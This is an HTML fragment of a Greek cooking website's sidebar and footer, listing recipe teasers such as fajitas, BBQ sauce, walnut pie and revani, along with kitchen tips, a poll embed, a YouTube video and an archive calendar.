id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Ψηφοφορία</span></h3><div class="textwidget custom-html-widget"><script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://embed.playbuzz.com/sdk.js';fjs.parentNode.insertBefore(js,fjs);}(document,'script','playbuzz-sdk'));</script>
<div class="playbuzz" data-id="c84a0255-146f-4f89-bb0d-cf933005202e" data-show-info="false"></div></div></aside>        </div>
    </div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
    <aside id="supermag_ad-7" class="widget widget_supermag_ad"><div class="supermag-ainfo-widget"><img src="https://www.feelcook.com/wp-content/uploads/2018/08/IMG_9629.jpg" alt="" /></div></aside><aside id="supermag_posts_col-17" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-3'><h3 class="widget-title"><span>ΜΑΓΕΙΡΙΚΗ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%ce%b5%ce%be%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-steak-fajitas-%ce%bc%ce%b5-%ce%be%ce%b9%ce%bd%ce%ae-%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-guacamole/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/12/fajitas-240x172.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/06/">
                                            <i class="fa fa-calendar"></i>
                                            6 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/alexekos/" title="Αλέξανδρος Οικονομίδης">
                                            <i class="fa fa-user"></i>
                                            Αλέξανδρος Οικονομίδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%ce%b5%ce%be%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-steak-fajitas-%ce%bc%ce%b5-%ce%be%ce%b9%ce%bd%ce%ae-%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-guacamole/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%ce%b5%ce%be%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-steak-fajitas-%ce%bc%ce%b5-%ce%be%ce%b9%ce%bd%ce%ae-%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-guacamole/">
                                    <h4 class="title">
                                        Μεξικάνικο Steak Fajitas με ξινή κρέμα και guacamole                                    </h4>
                                </a>
                                <div class="details">Το  Steak Fajitas μπορεί να γίνει με μοσχαρίσιο κρέας ή ακόμα και με κοτόπουλο φιλέτο. Εδώ...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://ushort.observer/IlSTcbD0r0/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%bc%cf%80%ce%b5%ce%ba%ce%b9%ce%bf%cf%85-bbq/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/12/bbq-240x172.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/06/">
                                            <i class="fa fa-calendar"></i>
                                            6 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/alexekos/" title="Αλέξανδρος Οικονομίδης">
                                            <i class="fa fa-user"></i>
                                            Αλέξανδρος Οικονομίδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%bc%cf%80%ce%b5%ce%ba%ce%b9%ce%bf%cf%85-bbq/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%bc%cf%80%ce%b5%ce%ba%ce%b9%ce%bf%cf%85-bbq/">
                                    <h4 class="title">
                                        Σάλτσα Μπάρμπεκιου (BBQ)                                    </h4>
                                </a>
                                <div class="details">Συνταγή για να φτιάξετε εξαιρετική σάλτσα μπάρμπεκιου</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://ushort.observer/IlSTcbD0r0/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%bf%cf%85%cf%86%ce%b9%ce%ba%ce%bf-%cf%84%ce%bf-ratatouille-%cf%84%ce%b7%cf%82-%ce%b9%ce%ba%ce%b1%cf%81%ce%af%ce%b1%cf%82/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-2-240x172.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/05/">
                                            <i class="fa fa-calendar"></i>
                                            5 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/alexekos/" title="Αλέξανδρος Οικονομίδης">
                                            <i class="fa fa-user"></i>
                                            Αλέξανδρος Οικονομίδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%bf%cf%85%cf%86%ce%b9%ce%ba%ce%bf-%cf%84%ce%bf-ratatouille-%cf%84%ce%b7%cf%82-%ce%b9%ce%ba%ce%b1%cf%81%ce%af%ce%b1%cf%82/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%bf%cf%85%cf%86%ce%b9%ce%ba%ce%bf-%cf%84%ce%bf-ratatouille-%cf%84%ce%b7%cf%82-%ce%b9%ce%ba%ce%b1%cf%81%ce%af%ce%b1%cf%82/">
                                    <h4 class="title">
                                        &#8221;Σουφικό&#8221; το ratatouille της Ικαρίας                                    </h4>
                                </a>
                                <div class="details">Το σουφικό (αλλιώς και &#8221;μαγειριό&#8221;) της Ικαρίας είναι η παραλλαγή του Γαλλικού Ratatouille ,και θεωρείται πανάρχαια συνταγή του νησιού.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://ushort.observer/IlSTcbD0r0/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="supermag_posts_col-18" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-4'><h3 class="widget-title"><span>ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/">
                                    <img width="600" height="400" src="https://www.feelcook.com/wp-content/uploads/2018/12/karidopita-3-juniorsclub.gr_.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/karidopita-3-juniorsclub.gr_.jpg 600w, https://www.feelcook.com/wp-content/uploads/2018/12/karidopita-3-juniorsclub.gr_-548x365.jpg 548w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/">
                                    <h4 class="title">
                                        Καρυδόπιτα                                    </h4>
                                </a>
                                <div class="details">Το πορτοκάλι και το κάρδαμο δίνουν μια άλλη διάσταση γεύσης στην καρυδόπιτα αυτή και φέρνουν την Ανατολή...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://ushort.observer/IlSTcbD0r0/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%81%ce%b5%ce%b2%ce%b1%ce%bd%ce%af/">
                                    <img width="640" height="477" src="https://www.feelcook.com/wp-content/uploads/2018/12/revani.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/revani.png 702w, https://www.feelcook.com/wp-content/uploads/2018/12/revani-490x365.png 490w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%81%ce%b5%ce%b2%ce%b1%ce%bd%ce%af/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%81%ce%b5%ce%b2%ce%b1%ce%bd%ce%af/">
                                    <h4 class="title">
                                        Ρεβανί                                    </h4>
                                </a>
                                <div class="details">Συνταγή για να φτιάξετε λαχταριστό, λατρεμένο ρεβανί</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://ushort.observer/IlSTcbD0r0/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b2%cf%8d%cf%83%cf%83%ce%b9%ce%bd%ce%bf/">
                                    <img width="640" height="425" src="https://www.feelcook.com/wp-content/uploads/2018/12/007.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/007.jpg 640w, https://www.feelcook.com/wp-content/uploads/2018/12/007-550x365.jpg 550w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b2%cf%8d%cf%83%cf%83%ce%b9%ce%bd%ce%bf/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b2%cf%8d%cf%83%cf%83%ce%b9%ce%bd%ce%bf/">
                                    <h4 class="title">
                                        Σάλτσα βύσσινο                                    </h4>
                                </a>
                                <div class="details">Φτιάξτε εύκολα και γρήγορα σάλτσα βύσσινο για να συνοδέψετε τα γλυκά σας</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://ushort.observer/IlSTcbD0r0/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="supermag_ad-20" class="widget widget_supermag_ad"><div class="supermag-ainfo-widget"><a href="https://www.feelcook.com" target="_blank"><img src="https://www.feelcook.com/wp-content/uploads/2018/11/Χωρίς-τίτλο.png" alt="" /></a></div></aside><aside id="supermag_posts_col-27" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-6'><h3 class="widget-title"><span>ΣΥΜΒΟΥΛΕΣ</span></h3></div>                <ul class="sm-col-post-type-2 featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <img width="640" height="360" src="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg 832w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-649x365.jpg 649w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-500x280.jpg 500w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-768x432.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <h4 class="title">
                                        Πώς να καθαρίσετε εύκολα το τζίντζερ                                    </h4>
                                </a>
                                <div class="details">Στην κουζίνα υπάρχουν μυστικά που κάνουν τη ζωή...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <img width="640" height="424" src="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png 840w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-551x365.png 551w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-768x509.png 768w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard.png 988w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <h4 class="title">
                                        Το μυστικό για να μην ξεραίνεται η μουστάρδα                                    </h4>
                                </a>
                                <div class="details">Για να μην σας ξεραθεί η μουστάρδα που...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <img width="640" height="423" src="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-553x365.png 553w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-768x507.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables.png 1016w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <h4 class="title">
                                        Τι να κάνετε αν τα λαχανικά σας έχουν μαραθεί                                    </h4>
                                </a>
                                <div class="details">Αν έχετε λαχανικά στο ψυγείο και σας έχουν...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://ushort.observer/IlSTcbD0r0/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99"><a rel="privacy-policy" href="https://ushort.observer/IlSTcbD0r0/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
</ul></div></aside>        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                           <div class="footer-sidebar acme-col-3">
                                    <aside id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>ΓΑΛΑΚΤΟΜΠΟΥΡΕΚΟ</span></h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/Tk-AZ9Ne8JI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="aligncenter wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ιανουάριος 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Δευτέρα">Δ</th>
		<th scope="col" aria-label="Τρίτη">Τ</th>
		<th scope="col" aria-label="Τετάρτη">Τ</th>
		<th scope="col" aria-label="Πέμπτη">Π</th>
		<th scope="col" aria-label="Παρασκευή">Π</th>
		<th scope="col" aria-label="Σάββατο">Σ</th>
		<th scope="col" aria-label="Κυριακή">Κ</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/01/" aria-label="Τα άρθρα δημοσιεύτηκαν την 1 January 2026">1</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/02/" aria-label="Τα άρθρα δημοσιεύτηκαν την 2 January 2026">2</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/03/" aria-label="Τα άρθρα δημοσιεύτηκαν την 3 January 2026">3</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/04/" aria-label="Τα άρθρα δημοσιεύτηκαν την 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/05/" aria-label="Τα άρθρα δημοσιεύτηκαν την 5 January 2026">5</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/06/" aria-label="Τα άρθρα δημοσιεύτηκαν την 6 January 2026">6</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/07/" aria-label="Τα άρθρα δημοσιεύτηκαν την 7 January 2026">7</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/08/" aria-label="Τα άρθρα δημοσιεύτηκαν την 8 January 2026">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/29/" aria-label="Τα άρθρα δημοσιεύτηκαν την 29 January 2026">29</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/" aria-label="Τα άρθρα δημοσιεύτηκαν την 30 January 2026">30</a></td><td id="today"><a href="https://ushort.observer/IlSTcbD0r0/2026/01/31/" aria-label="Τα άρθρα δημοσιεύτηκαν την 31 January 2026">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Προηγούμενους και επόμενους μήνες" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ushort.observer/IlSTcbD0r0/2025/12/">&laquo; Δεκ</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</div>
</div>
</aside>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="tag_cloud-9" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="tagcloud"><a href="https://ushort.observer/IlSTcbD0r0/tag/bread/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 8.4285714285714pt;" aria-label="bread (14 στοιχεία)">bread<span class="tag-link-count"> (14)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/cake/" class="tag-cloud-link tag-link-158 tag-link-position-2" style="font-size: 9.1428571428571pt;" aria-label="cake (16 στοιχεία)">cake<span class="tag-link-count"> (16)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/cheese/" class="tag-cloud-link tag-link-302 tag-link-position-3" style="font-size: 9.1428571428571pt;" aria-label="cheese (16 στοιχεία)">cheese<span class="tag-link-count"> (16)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/chef/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 9.8571428571429pt;" aria-label="chef (18 στοιχεία)">chef<span class="tag-link-count"> (18)</span></a>
